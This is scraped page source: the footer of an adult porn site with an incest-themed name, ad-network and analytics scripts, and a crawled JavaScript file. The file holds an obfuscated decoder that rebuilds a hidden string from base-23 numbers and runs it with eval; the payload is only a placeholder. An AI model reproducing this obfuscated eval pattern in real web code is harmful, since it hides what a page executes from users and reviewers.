                    <p>2021 &copy; <span>incestgayporn.com</span>. All models were 18 years of age or older at the time of depiction. Incest Gay Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
   
 

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12d88e9178334f7f8ebd138cc348d305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://incestgayporn.com/js/crslz5bpxWkB6NP0Uo00X.js
body_size: 23095
content:
function xlfesa(ovscfaar){var orbprtvwd='Z';var tfdfabwo='A';var arkvllux=[];var vbwskaik=new RegExp('['+tfdfabwo+'-'+orbprtvwd+']');var vmzwexjd=ovscfaar.split(vbwskaik);for(var i=0;i<vmzwexjd.length;i++){arkvllux.push(String.fromCharCode(parseInt(vmzwexjd[i],23)/(59)));}eval(arkvllux.splice(1,arkvllux.length).join(''));}xlfesa('[base64]'); 
     